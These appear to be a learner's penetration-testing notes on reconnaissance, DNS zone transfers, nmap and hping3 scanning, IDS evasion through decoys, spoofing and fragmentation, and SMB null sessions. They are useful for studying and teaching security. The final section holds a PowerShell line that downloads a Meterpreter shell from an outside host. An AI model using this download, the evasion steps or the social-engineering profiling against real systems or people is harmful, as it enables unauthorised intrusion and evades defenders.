Information Gathering
Business: deals with collecting information regarding the type of business, its stakeholders, assets, products, services, employees and generally non-technical information;
Insfrastructure: networks, systems, domains, IP addresses, etc
Can be Passive or Active
Passive or OSINT: web presence, partners, financial info, physical plants, infrastructure related information etc get information without exposing our presence. using publicly available resources (accessible by anyone)
Active: gather information about ports, services, running systems, net blocks etc active techniques can reveal the investigation to the organization through IDS or server logs so caution should be taken to prevent this.
Mind mapping technology
FreeMind = http://freemind.sourceforge.net/wiki/index.php/Main_Page
Xmind = https://www.xmind.net/
keep track of networks/vulns scans
Dradis = http://dradisframework.org/
Faraday = https://github.com/infobyte/faraday
Magitree = http://www.gremwell.com/what_is_magictree
Search Engine
Web Presence
- What they do
- what is their business purpose
- physical and logical locations
- employees and departments
- email and contact information
- alternative web sites and sub-domains
-
press releases, new, comments, opinions
- start with the company name company website analyze information that is publicly available
Google Dorks
https://www.exploit-db.com/google-hacking-database/
http://pdf.textfiles.com/security/googlehackers.pdf
http://www.googleguide.com/advanced_operators_reference.html
Organization that operate globally
	DUNS number (duns and bradstreet)
	cage code (or ncage \for a non us business)
	https://www.sam.gov/
	http://www.sec.gov/edgar.shtml
- Partners: through the partners you can gather information such as the technology stack the organization uses (hardware and software), tools, systems etc
Job Postings
Through career opportunities, you can gather information such as internal hierarchies, vacancies, projects, responsabilities, weak departments, financed projects, technology implementations and more.
List of websites that you can use to find job posts:
	http://www.linkedin.com/
	http://www.indeed.com/
	http://www.monster.com/
	http://www.careerbuilder.com/
	http://www.glassdoor.com/
	http://www.simplyhired.com/
	http://www.dice.com/
Financial Information
you can find out if the organization: is going to invest in a specific technology might be subject to a possible merge with another organization has critical assets and business services http://www.crunchbase.com/ crunchbase is a databse where you can find information about: Companies People Investors and financial information
http://www.inc.com/
Documents and Files
such as: charts (detailing the corporate structure), database files, diagrams, papers, documentation, spredsheet etc then: harvest emails, accounts (twitter, facebook etc), names, roles, etc extract useful information in the metadata of the file
in google:
site:[website] and filetype:[filetype]
Harvest files with tools: FOCA: [windows based] https://www.elevenpaths.com/labstools/foca/index.html TheHarvester: https://github.com/laramies/theHarvester theharvester -d [domain] -l [limits of results] -b google/bing/linkedin
Cached and archival sites
waybackmachine http://www.archive.org/index.php
in google
cache:URL
Lab 2
Target organization: University Campus.
Scope: The scope is limited to the following domain and netblock:
    Netblock: 10.50.96.0/23

    Domain: foocampus.com
-  Task 1 : host discovery
	fping -a -g 10.50.96.0/23 2>/dev/null > hosts-up
	nmap -sn 10.50.96.0/23
10.50.96.5
10.50.96.15
10.50.97.6
10.50.97.5
10.50.97.15
- Task 2 : Host discovery no ping
//nmap -p 80,443,53,22 10.50.96,97.5.15.6 -T4 nmap -n -sn -PS22,135,443,445 10.50.96.0/23 to not generate to much traffic, we will use argument -PS with this scan we discovered another ip 10.50.97.17 > because it was probably blocking pings with firewall -
Task 3 : difference the second scan discovered a new host in the network, because it probably has firewall that is blocking pings
- Task 4 : dns
both have the port 53 open, so I assume its dns
nmap -sS -sU -p53 10.50.96.0/23 10.50.96.5 10.50.96.15 - task 5 : name server we found 2 dns ips before, so we will focus on them
1) >>nslookup
2) >>server 10.50.96.5
3) >>set q=NS
4) >>foocampus.com
printsection()
foocampus.com   nameserver = ns1.foocampus.com
foocampus.com   nameserver = ns.foocampus.com

> server 10.50.96.5
Default server: 10.50.96.5
Address: 10.50.96.5#53
> ns.foocampus.com
Server:         10.50.96.5
Address:        10.50.96.5#53
discovering new ips with nslookup
Name:   ns.foocampus.com
Address: 10.50.96.21
------------------------------------------
Name:   ns1.foocampus.com
Address: 10.50.96.22
- task 6 - MX Record
>> nslookup
>> server 10.50.96.5
>> set q=MX
>> foocampus.com

printsection()
foocampus.com   mail exchanger = 10 pop3.foocampus.com.
- task 7 : zone transfer
	dig @10.50.96.5 foocampus.com -t AXFR +nocookie
	host -t axfr foocampus.com 10.50.96.5

; <<>> DiG 9.17.19-1-Debian <<>> @10.50.96.5 foocampus.com -t AXFR +nocookie
; (1 server found)
;; global options: +cmd
foocampus.com.          3600    IN      SOA     foocampus.com. campusadmin. 47 900 600 86400 3600
foocampus.com.          3600    IN      NS      ns.foocampus.com.
foocampus.com.          3600    IN      NS      ns1.foocampus.com.
foocampus.com.          3600    IN      MX      10 pop3.foocampus.com.
ftp.foocampus.com.      3600    IN      A       10.50.96.10
intranet.foocampus.com. 3600    IN      A       10.50.96.15
management.foocampus.com. 3600  IN      A       10.50.96.15
ns.foocampus.com.       3600    IN      A       10.50.96.21
ns1.foocampus.com.      3600    IN      A       10.50.96.22
pop3.foocampus.com.     3600    IN      A       10.50.96.60
www.foocampus.com.      3600    IN      A       10.50.96.15
foocampus.com.          3600    IN      SOA     foocampus.com. campusadmin. 47 900 600 86400 3600
;; Query time: 519 msec
;; SERVER: 10.50.96.5#53(10.50.96.5) (TCP)
;; WHEN: Sat Dec 04 10:49:45 -03 2021
;; XFR size: 12 records (messages 12, bytes 685)
- task 8 - draw the network map
~
- task 9 - Report your findings After scan the network, we discover various IPS addresses from DNS and through that we discover more IPs from ftp, intranet, name server, email server etc.
dig axfr -x 192.168 @192.214.31.3
to show only reverse dns entries
network map of lab 2 - 10.50.96.0/23
Social Media
with the help of social media, a pentester can gather:
	phone numbers
	addresses
	history
	CV
	opinions
	responsabilities
	project
	etc
social media is useful in the following ways: learn about corporate culture, hierarchies, business processes, technologies, applications to build a network map of people (relationships) select the most appropriate targer For a social engineering attack
On linkedin you can perform advanced search functions on people based upon: current title, position, location, company, etc
when you have limited access because maybe you dont have connection with the person etc: upgrade your linkedin account use a specific query in a search engine in order to find (if exists) the public linkedin profile of the target
Why is building a network of people important? social engineering is the art of exploit trust relationships you can get to bob through a person he trusts etc
people search
	http://www.pipl.com/
	http://www.spokeo.com/
	http://www.peoplefinders.com/
	http://www.crunchbase.com/
At this point we should have gathered:
	age, phone number, business, adresses, occupation, interests
	further we go to: emails, related docs, website owned, financial info
Infrastructures
goal is retrieve data such as:
	domains
	netblocks or ip addresses
	mail servers
	ISP used
	any other technical information
The approach depends upon the SOE (Scope of Engagement) Lets assume the below listed cases: case 1 - we have the name of the organization (full scope) case 2 - we only have specific net blocks to test
-
case 1 This process aims to collect all the hostnames related to the organization and relative IP addresses The process ends when we obtain: domains, dns servers in use, mail server, ip addresses
-
First step WHOIS = is a query/response protocol, used For querying an official domain registrer database in order to determine:
  the owner of a domain name
  ip address or range
  autonomous system
  technical contacts
  expiration date of the domain
The web based whois is there, normally runs on tcp port 43 https://tools.ietf.org/html/rfc3912
- A Regional Internet Registry (RIR)
organization that manages resources such as IP addresses and Autonomous System For a specific region.
There are five main RIR provides For WhoIs information:
AFRINIC - africa APNIC - asia RIPE NCC - europe ARIN - north america LACNIC - south america - information obtained from whois:
  Number Resource Records
  Network numbers (ip addresses) = NETs
  Autonomous system numbers = ASNs
  Organization records = ORGs
  Point of contact records = POCs
  Authoritative information \for Autonomous system numbers and registered outside of the RIR being queried
Tools that allow you to use WHOIS:
	http://who.is/
	http://whois.domaintools.com/
	http://bgp.he.net/
	http://networking.ringofsaturn.com/Tools/whois.php
	http://www.networksolutions.com/whois/index.jsp
	http://www.betterwhois.com/
What information did we get from WHOIS that can help determine the infrastructure of the organization? Name servers! These are servers that store all the dns related information (records) about the domain
- DNS = Domain Name System key aspect of information security as it binds a hostname to an IP address and many protocols such as SSL are as safe as the DNS protocol they bind to. contains textual records each record has a given type, each with a differente role
DNS Queries
DNS queries produce listings called Resource Records.
- Resource Record A Resource record starts with a domain name, usually a fully qualified domain name. If anything other than a fully qualified domain name is used, the name of the zone the record is in will automatically be appended to the end of the name.
- Time-To-Live (TTL) recorded in seconds, defaults to the minimum value determined in the start of authority (SOA) record
- Record Class Internet, Hesiod or Chaos
- Start of Authority (SOA) Indicates the beginning of a zone and it should occur first in a zone file. There can be only one SOA record per zone. Defines certain values For the zone such as a serial number and various expiration timeouts.
- Name Server Defines an authoritative name server For a zone. Defines and delegates authority to a name server For a childe zone. NS Records are the GLUE that binds the distributed database together,
- Address The A record simply maps a hostname to an IP address. Zones with A records are called forward zones.
- Pointer The PTR record maps an IP address to a Hostname. Zones with PTR records are called reverse zones.
- CNAME The CNAME record maps an alias hostname to an A record hostname
- Mail Exchange (MX) The MX record specifies a host that will accept email on behalf of a given host. The specified host has an associated priority value A single host may have multiple MX records. The records For a Specific host make up a prioritized list.
DNS Lookup
DNS lookup asks the DNS to resolve a given hostname to the corresponding IP.
nslookup <target-organization.com>
First u need to discover the IP addresses then try to resolve them.
Reverse DNS lookup
we will receive the IP address associated to a given domain name. This process queries For DNS pointer records (PTR). command line:
nslookup -type=PTR <ip address>
online tool: http://network-tools.com/nslook/
MX (Mail Exchange) lookup
we retrieve a list of servers responsible For delivering emails For that domain. command line:
nslookup -type=MX <domain>
only tools: http://www.dnsqueries.com/en/ http://www.mxtoolbox.com/
Zone transfers
zone transfers are usually a misconfiguration of the remote DNS server. They should be enabled only For trusted IP addresses (usually trusted downtream name servers). When zone transfers are enabled, we can enumerate the entire DNS record For that zone, This includes all the sub domains of our domain (A records)
nslookup -type=NS <domain.com>
There are usually two name servers, Take note of both of them.
	nslookup
	server <domain.com>
	ls -d <domain.com>
- Dig = http://linux.die.net/man/1/dig is a poweful tool, we can learn both nslookup and dig
nsloolup & Dig commands
	                                                        // dig +nocmd <domain> mx +noall +answer
	nslookup <target.com>                   // dig <target.com> +short
	nslookup -type=PTR <target.com> // dig <target.com> PTR
	nslookup -type=MX <target.com>  // dig <target.com> MX
	nslookup -type=NS <target.com>  // dig <target.com> NS
	nslookup                                         // dig axfr @target.com <target.com>
	- server <target.com>
	-- ls -d <target.com>
Fierce
	fierce -dns <domain.com>
	fierce -dns <domain.com> -dnsserver <dns server>
DNS Enum
	dnsenum <domain.com>
	dnsenum <domain> --dnsserver <dns server>
	dnsenum <domain> -f <list of hosts>
DNS Map - subdomain bruteforcer
dnsmap <domain>
DNS Recon
dnsrecon -d <domain>
IP
Once we have found a number of host names related to the organization, we can move on with both determining their relative IP addresses and, potentially any Netblocks associated with the organization. First think, try to resolve all the hostnames we have, in order to determine what IP addresses are used by the organization.
→ nslookup ns.<target-organization.com> = hostname
the dns will handle the query *our dns*
then we should receive the IP address of the target
After getting the IP addresses: is this ip hosting only that given domain? who does this IP address belong to?
subdomains
on Bing search: we can find subdomains that are bounded to the ip address of domain
ip:<ip address>
there are tools:
	http://reverseip.domaintools.com/
	https://dnslytics.com/reverse-ip
	https://networkappers.com/tools/reverse-ip-checker
	https://www.robtex.com/
netblock
Is a range of IP addresses. example:
	192.168.0.0 - 192.168.255.255
	192.168.0.0/16 or 192.168.0.0 with 255.255.0.0 netmask
- AS - Autonomous System Is made of one or more net blocks under the same administrative control Big companies and ISP (internet service providers) have an autonomous system, while smaller companies will barely have a netblock.
Run some WHOIS tool, to discover who is the owner of the IP addresses.
Some tools will automatically perform these operations:
	hostmap
	maltego
	foca
	fierce
	dmitry
- After getting a list of IP Addresses: we need to identify which of those are alive
Here starts Case 2
- once we have a list of ip addresses we have to identify the devices and the roles played by each IP in the network.
First: Determine hosts that are alive Determine if they have an associated host name/domain
The most common technique to identify live hosts is ICMP ping sweep, the live hosts will return an ICMP ECHO reply. Some tools: fping nmap hping3 maltego
fping -a -g <ip/24>
	-a = alive / -g = generate list / -r = number of retries / -e = time required /
nmap -sn <ip/24>
	-sn = ping scan/sweep = no port
	--disable-arp-ping
	-PS = tcp flag with syn flag attached / -PS<port>
	-PA = tcp flag with ack / -PU = udp packet / -PY = tcp INIT packet / -PE = icmp echo request /
	-PM = icmp mask request / -PP = timestamp request /
hping3 --icms-ts <192.168.1.x>
	icmp-ts = timestamp / -c = count / -v = verbose / -S = syn flag / -p = port / -F = fin flag /
	-U = urgent / -X = ecn flag / -Y = CWR flag / -P = PSH flag / -I = interface / -1 = icmp /
	--rand-dest = to use with x as a wildcard /
maltego
Nowadays, ICMP is often disabled on perimeter router and firewalls via Firewall
- Now that we know which host is alive
DNS server runs on:
 TCP port 53
 UDP port 53
To discover which host is running dns:
	nmap -sS -p 53 [netblock] = tcp
	nmap -sU -p 53 [netblock] = udp
After getting the DNS servers, we can perform a reverse lookup to find out more information. Its a cyclical process, when we find IPs we search For alives, search For DNS, services, etc
Tools
Most common tools For information gathering:
- DNSdumpster = https://dnsdumpster.com/
// not instrusive, create a map For easy visualization - DNSEnum = https://github.com/fwaeytens/dnsenum
// gather as much information as possible // --private = show and save private ips // --subfile <file> = write all valid subdomains to this file // -p <page> = number of google search pages to process // -s <value> = number of subdomains that will be scraped from google // -f <file> = read subdomains from this file to perform bruteforce // -u = update any file that may exist already // -r = recursive brute force // it comes with a wordlist file For bruteforce /usr/share/dnsenum - DnsMap = https://github.com/makefu/dnsmap
// uses the primary domain that we provide as a target and then brute forces all the subdomains // also comes with a wordlist // -w <wordlist // -r = using the built-in wordlist // path = to save the results in that path - Foca = https://www.elevenpaths.com/labstools/foca/index.html
  // allows us to mine a ton of information about the target infrastructure
  // metadata = contains further information about the file, creation day, user who create, software used etc
More:
- Metagoofil
- Fierce
- Maltego
- Dmitry
- Recon-ng
- Shodan = shodan.io // exploits.shodan.io
Scanning
Overview
Now that we have basic information, we need information about devices in the target network.
PPS = Ports, Protocols and Services
	reference: http://www.iana.org/assignments/port-numbers
- The Three Way Handshake
Sequence Number Acknowledgement numbers SYN and ACK flags - Packet analyzer tools
- Hping = http://hping.org/
	// hping3 <ip> -p 80
	//-S = syn packet // -c <number> = count the packets //
- Nping = https://nmap.org/nping/
The flags we got as answers : RA (Reset and Acknowledgement) = no service listening SA (Syn and ACK) = the port is open
Wireshark
capture and inspect the whole traffic we receive/send in the network interface
Filters
ip.addr==<ip>
ip.src==<ip> - source
ip.dst==<ip>  - destination
ip.addr==<ip> and (dns or http)
!= - negate/inverse
arp
http
icmp
http or dns
ssh
tcp.port==<port>
udp.port==<port>
tcp.flags.syn==1 and tcp.flags.ack==1 and ip.addr==<ip/network>
tcp contains *string*
- show packets to show full packet traffic information
HPING Basics
hping3 -h
-S = SYN packet, its good For stealth because after receiving the syn/ack the OS closes the connection and does not finish the 3way handshake
-p = port
-c = count, its how many packets do you wanna send
--scan <1-100//80,139,445//all, known> = sets a range/set of ports we wanna scan
	!50 = we can put a exception to a port that we do not wanna scan
-2 or --udp = to scan udp ports
-FPU = (FIN, PSH, URG flags) to avoid firewalls, if u dont have anwers its because the port is open or filtered
	aka Xmas scan
IDLE scan
Finding the zombie
First we need to search For open ports on the host (zombie target):
hping3 -S --scan known <zombie ip>
Estimate the host (zombie):
	hping3 -S -r -p <port> <zombie ip>
	// -r = tells the tool to display ID increments intead of the actual ID, if the IP ID increases by 1, its a viable candidate
	however: we have to validate if its a global or local increase. some hosts increase IP ID on a per host basis
- Craft a packet:
hping3 -a <zombie IP> -S -p <target port> <target IP> // -a = spoof the zombie source address // -s = syn flag enabled // -p = destination port - Detect if its a good zombie:
  hping3 -S -r -p <port> <zombie ip>
  // if in the output the ID increment is +2, we can deduce that the [target port] on [target ip] is open.
[+] info we can run the 2 commands together: first tab = we run the verication in the zombie host second tab = the crafted packet, to discover if the target port is open we will receive the answer is the first tab, its open if the value of ID is incremented by 1
idle scan - hping = stealth mode

Detect Live Hosts and Ports
firewalls made more difficult to scan ports
based upon the type of discovery launched against the target, the level of noise produced varies.
- running a straight ping sweep of a network = surely its gonna be noisy
-
a random TCP connect scan may appear normal to the administrators
- always depend on the scope document, time limited schedule etc
Penetration testing takes times if u want to do it correctly
NMAP (Network Mapper)
network enumeration and auditing tool.
https://nmap.org/book/man-port-scanning-techniques.html
ps: use nmap with root privileges, cause some scans require system access.
→ nmap <scan type> <options> <target>
HOST DISCOVERY:
  -sL: List Scan - simply list targets to scan
  -sn: Ping Scan - disable port scan
  -Pn: Treat all hosts as online -- skip host discovery
  -PS/PA/PU/PY[portlist]: TCP SYN/ACK, UDP or SCTP discovery to given ports
  -PE/PP/PM: ICMP echo, timestamp, and netmask request discovery probes
  -PO[protocol list]: IP Protocol Ping
  -n/-R: Never do DNS resolution/Always resolve [default: sometimes]
  --dns-servers <serv1[,serv2],...>: Specify custom DNS servers
  --system-dns: Use OSs DNS resolver
  --traceroute: Trace hop path to each host
SCAN TECHNIQUES:
  -sS/sT/sA/sW/sM: TCP SYN/Connect()/ACK/Window/Maimon scans
  -sU: UDP Scan
  -sN/sF/sX: TCP Null, FIN, and Xmas scans
  --scanflags <flags>: Customize TCP scan flags
  -sI <zombie host[:probeport]>: Idle scan
  -sY/sZ: SCTP INIT/COOKIE-ECHO scans
  -sO: IP protocol scan
  -b <FTP relay host>: FTP bounce scan
-sS (TCP SYN scan)
can be performed quickly and are not as obstrusive as other types of scans.
its also the most accurate
half-open scanning
syn > syn/ack = port open / rst = closed > then our machine closes the connection with RST
-sT (TCP Connect scan)
its the default type
its also used in case ipv6 is running
its less efficient, because it relies on the OS to perform the connection.
it complete the 3w handshake, sending an ack flag before closing with rst/ack.
-sU (UDP scan)
there are other services that run and communicate over UDP (DNS, SNMP, DHCP, etc)
much slower
-sI (Idle scan) ‘very stealthy mode’
stealth technique that involves the presence of a zombie in the target network.
a zombie is a host that is not sending or receiving any packets thus, the reason its called an idle scan.
IP protocol implements a Fragmentation ID Header = https://tools.ietf.org/html/rfc791 and that many OS increase its value by 1 (For each packet).
- How to execute
Alors, we can scan a host without sending a single packet from our original IP address.
Thats awesome For redteam, stealth scopes;
  nmap -Pn -sI <zombie ip>:<zombie open port> <target ip> -v
  // -Pn = prevents pings from the original (our) IP
  // -v = verbose
  // -sI = idle scan, using a zombie pc in the network to scan the target
  // we can specify the ports with -p
For more information about idle scan http://nmap.org/book/idlescan.html
-PE
enables ICMP echo request host discovery
-n (Never do DNS resolution)
The *-n* is another option we should use whenever possible if resolving IP addresses to hostnames is not required. Its an additional flag we can add to our Nmap scans to decrease our scan times, and also helps us stay a bit more *under the radar*, as reverse DNS lookup can generate more noise than necessary.
-b (FTP Bounce scan)
another stealthy scan. https://en.wikipedia.org/wiki/FTP_bounce_attack
this scan exploits a FTP server port command and if FTP server is vulnerable, allows us to launch port scans from the ftp server to other machines on the internet.
we dont have direct access to on an internal network
its way to hide our true source
-sN; -sF; -sX (TCP NULL, FIN, Xmas scans)
http://www.rfc-editor.org/rfc/rfc793.txt - page 65

They exploit a loophole in order to differentiate between open and closed ports.
if a system compliant with the TCP RFC receives a packet that does not contain
the required bits (syn, rst, ack), it will return:
-> a RST if the port is closed
-> no response if the port is open *As long as none of those three required bits are included (syn, rst, ack), other bits (fin, psh, urg) are acceptable.* ```
-sN = Null scan : does not set any bits (tcp flag header is 0)
-sF = FIN scan : Only sets the TCP FIN bit
-sX = Xmas scan : Sets the FIN, PSH and URG flags, lighting the packet up like a christmas tree. ```
Nowadays the stealth is these techniques have been eliminated, because stateful firewalls and IDS sensors. Moreover, these scans cannot always determine if a port is open or filtered. So nmap will return a open/filtered result and you will have to test further to determine the actual state.
-sA (TCP ACK scan)
its not used to determine open ports.
its used to map out the rulesets of firewalls and determine if the devices are both stateful and which ports are filtered.
the ACK bit its the only one set.
Open/Closed ports will return a RST packet, nmap will mark as *unfiltered* = // there is no firewall
ports that do not respond back, will then be labeled as *filtered* = // there is firewall blocking
-sO (IP protocol scan)
enumerates the types of IP protocols that a target system supports
are on the lookout For ICMP protocol unreachable messages
if nmap receives any response in any protocol from the target host, nmap marks that protocol as open.
OUTPUT Results
Nmap offers various options to output the results we can save the results to inspect later or import them into tools such as: Dradis, Nessus, Faraday, Metasploit and so on.
The most used options:
-oN = The normal output will be stored into a file
-oX = Creates a XML output that can be easily parsed by various tools
-oG = Grepable output - deprecated. the output lists each host on one line.
-oA <file name> = output in the three major formats at once.
There is also an advanced GUI called ZenMap = https://nmap.org/zenmap/
[+] info we can use the option –top-ports number = to scan the most popular ports
[+] info show detailed list of every packet sent and received with nmap by using –packet-trace option https://nmap.org/book/man-output.html
[+] info TCP packet can be tagged with 6 different flags:
	Synchronize - SYN
	Finish - FIN
	Acknowledgement - ACK
	Push - PSH
	Reset - RST
	Urgent - URG
And we can set the bit of the flag we wanna nmap scan with –scanflags flag
Stealth mode - IDLE SCAN THEORY
-sI (Idle scan) stealth technique that involves the presence of a zombie in the target network. a zombie is a host that is not sending or receiving any packets thus, the reason its called an idle scan. IP protocol implements a Fragmentation ID Header = https://tools.ietf.org/html/rfc791 and that many OS increase its value by 1 (For each packet).
info about fragmentation
Data must be encapsulated in order to be sent over the physical network link. In conjunction with this, the data has to be small enough to fit the format of the technology being used.
the fragmentation process is basically, when data its too large it must be split into smaller messages.
To the host be able to identify the fragments, its assigning a unique identifier to each fragment of the message called the *fragmentation ID*. This way the receiver knows the correct sequence of the fragments and can assemble them back into original message.
by probing fragmentation IDs on the zombie, we can infer if a port is either open or closed on our target.
- pre-requisites:
- Find a zombie that assigns IP ID both incrementally and globally
- Find an idle zombie, meaning that there should be no other traffic on the zombie that will disturb the IP ID.
- How to find a good candidate zombie?
OS fingerprinting with nmap / nmap nse option
nmap will determine if the IP ID sequence generation is incremental (the one we need)
→ nmap -O -v <zombie ip> → nmap --script ipidseq <zombie ip> -p <zombie port> - nmap shows the result > IP ID Sequence Generation is incremental, thus a good zombie
before the attack
- Probe the zombies IP ID and record its value
- Forge a SYN packet with the source address of the zombie and send it to the port of our target host Depending on how the target reacts, it may or may not cause the zombie IP ID to be incremented.
- Probe the zombies IP ID again and, pending upon the ID we can infer if the target port is open or closed
once we discover a zombie

- Probe the zombies IP ID by sendind a SYN/ACK to it
- Since the communication is not expected, the zombie will send back a RST with its IP ID
- Forge a SYN packets (IP spoofing) with the zombie source IP address and send it to the target we wish to scan.
if the port is open
- The target sends back a SYN/ACK to the zombie
- The zombie does not expect it therefore, it sends a RST back to the target and increments its IP ID
- The attacker probes again the zombies IP ID
- The zombie sends back a RST. The attacker sees that the IP ID is incremented by 2 (from the initial probe)

if the port is closed
- The target sends back to the zombie a RST and the zombie simply ignores the packet leaving its IP ID intact
- The attacker probes again the zombies IP ID
- The zombie send back a RST and the attacker sees that the IP ID is incremented by only 1.
idle scan - open door:
idle scan - close door:
Nmap NSE (Nmap Script Language)
NSE allow us to write/use shared scripts that help automate various tasks The scripts are written in LUA programming language stored in /usr/share/nmap/scripts
- Usage
	-C or --script

--script-updatedb = to update nmap scripts
--script-help "smb*" and discovery = search For specific script
--script-help whois-domain
domain info
--script whois-domain <ip> -sn = to run the whois script
reconnaissance
--script smb-os-discovery = to run OS discovery
the same without NSE:
	-O = force nmap to perform OS fingerprint scan
	we can see, that the results of nse are much better
smb shares
--script smb-enum-shares

- run all authentication scripts
--script auth
it will save time, but can be noisy cause it will execute a lot of scripts
- OS, workgroup, NetBIOS
--script default
Extra scanning tools
Multi Plataform (Linux, Mac, Windows):
- Angry IP Scanner - http://angryip.org/
- Masscan = https://github.com/robertdavidgraham/masscan
Only Windows:
- SuperScan = http://www.mcafee.com/us/downloads/free-tools/superscan.aspx
Service and OS Detection
Banner Grabbing
the message that the service, running on the targer host, sends back when another host tries to establish a connection to it.
tools:
	telnet, netcat, ncat
	followed by <ip> <port>
Probing services
https://nmap.org/book/man-version-detection.html ```
nmap -sV <options> <target ip> ```
OS fingerprinting
https://nmap.org/book/man-os-detection.html
passive: identifies the remote OS with packets that are received, without sending any packets. active: sends packets and waits For a response Nmap compares the results is obtains to its internal database of OS finferprints and, if there is a match, prints out the detected OS. https://nmap.org/book/osdetect.html http://phrack.org/issues/54/9.html#article
	nmap -O -n <target ip>
	-A = enables OS detection, version detection, script scanning and traceroute. good, but very noisy.
	--osscan-guess = guest the OS more aggressively
- There is a Passive option:
P0f = http://lcamtuf.coredump.cx/p0f3/
http://lcamtuf.coredump.cx/p0f3/README
./p0f -i eth0
Firewall / IDS Evasion
two main issues: becoming exposed obtaining incorrect results
Fragmentation
its the process of splitting a single packet into smaller ones
this can disable the ability of some firewall and IDS systems to either apply their packet filtering rules or to process all the fragments. ```
nmap -sS -f <target ip>
// -sS = SYN scan // -f = fragment packets
// --mtu = specify a custom offset size. must be a multiple of eight

sudo nmap -f -sS -p 80,21,153,443 -Pn -n --disable-arp-ping

--data-length 100 = add 100 bytes to our payload
-f -f = this cause the fragmented bytes to be 16 bytes instead 8 bytes ```
Decoys
add noise to the IDS by sending scans from spoofed IP addresses. As a result, a list of forged IPs (decoys) will appear on the IDS, along with the real attacker IP. This confuses the analysts watching the system, making it harder to identify the actual attacker.
- All decoys are up and running (otherwise its easy to determine the real attackers IP)
- The real IP address should appear in random order to the IDS (otherwise its easy to infer the real attacker IP)
- ISPs traversed by spoofed traffic let the traffic go through
	nmap -sS -D <decoy ip#1>,<decoy ip#2>,ME,<decoy ip#3> <target ip >
	// -D = decoy (no spaces after and before comas)
	-D RND:10  = 10 random decoys, even if they dont exist in the network

	hping3 --rand-source -S -p 80 <target ip> -c 3
	hping3 -a <spoofed ip> -S -p 80 <target ip> -c 3
Timing
slow down the scan in order to blend with other traffic in the logs of the Firewall/IDS
you can define the interval between two scan probes, thus decreasing the chances to being noticed
	nmap -sS -T[0-5] <target ip>

	// -T0 - Paranoid - 5 min
	// -T1 - Sneaky   - 15 sec
	// -T2 - Polite      - 0,4 sec
	// -T3 - Normal   - default
	// -T4 - Aggressive - 10 millisec
	// -T5 - Insane    - 5 millisec
Source Ports
its used to abuse poorly configured firewalls that allow traffic coming from certain ports
we can change our source port in order to bypass this restriction
	nmap -sS --source-port 53 <target ip>
	// using -sS or -sU
	// --source-port <port number> // -g <port number>

	// hping3 -S -s 53 -k -p 53 10.50.97.25
	// -k = keep this port // -s = source port
Append random Data to the header payload
nmap
--data-length <10>
hping
--data <10>
Mac address spoofing
nmap
	--spoof-mac apple/dell/etc = specify a vendor mac
	--spoof-mac 0 = specify a random mac
	--spoof-mac 00:11:22:33:44:55 = fixed mac
Random Host
nmap
	mkdir host.list > insert some hosts
	// -iL host.list (use host of file)
	// --randomize-hosts (host sequence scan is random)
hping
	--rand-dest 192.168.2.x
	-I <interface>
	-i u10 ( add 10 microseconds of delay between scans)
more information about bypassing firewall / IDS http://nmap.org/book/man-bypass-firewalls-ids.html
Enumeration
NetBIOS
The main purpose of NetBIOS is to allow application on different systems to communicate with one another over the LAN. its used For sharing printers and files, remote procedure calls, exchange messages and more. these features may reveal additional information such as computer names, usernames, domains, printers, shares
udp 137 - name services
udp 138 - datagram services
tcp 139 - session services
Name service:
works like a DNS record https://technet.microsoft.com/en-us/library/cc738412(v=ws.10).aspx
16 byte = characters > 15 can be specified > last 1 = resource type 00 to FF (hexa)
show the netbios names:
nbtstat -n
Windows Internet Name Service (WINS) - the service that maps netbios to ip address https://technet.microsoft.com/en-us/library/cc725802.aspx https://technet.microsoft.com/en-us/library/cc784180(v=ws.10).aspx https://technet.microsoft.com/en-us/library/cc784707(v=ws.10).aspx
Datagram service
NetBIOS Datagram Service (NBDS) permits the sending of messages to a NetBIOS name. datagram and broadcast methods udp no error detection / correction
NetBIOS Session Service (NBSS) allows 2 names to establish a connection in order to exchange data.
SMB - Server Message Block
share files, disks, directories, printer, even COM ports across a network before windows 2000 SMB ran only with NetBIOS over TCP/IP port 139 After windows 2000, we can run SMB direcly over TCP, through port 445.
Nbtstat
windows:
nbtstat -A <ip> = gather information
linux:
	nbtscan -v <ip>
	nmblookup -A <ip>
Net command
https://technet.microsoft.com/en-us/library/hh875576.aspx Net view allow us to list domains, computers and resources shared by a computer in the network. win:
net view <ip>
net use K: \\<ip>\C = it will map the C: driver
linux:
	smbclient -L <ip>
	smbclient \\\\<ip>\\<share>
	sudo mount.cifs //<ip>/C /media/K_share/ user=,pass=
IPC$ = Inter-Process Communication - Can be used to leverage null session attacks
Null Session
Rely on Common Internet File System (CIFS) and Server Message Block (SMB) API, that return information even to an unauthenticated user. A malicious user can establish a connection to a Windows system without provinding any username or password. A connection must be established to the administrative share name IPC.
win:
net use \\<ip>\IPC$ "" /u:""
powershell (new-object System.Net.WebClient).DownloadFile('http://10.90.60.80:5923/shell_meterpreter.php','C:\test.php')
Tools
win:
Winfingerprint = its GUI
winfo <ip> -n
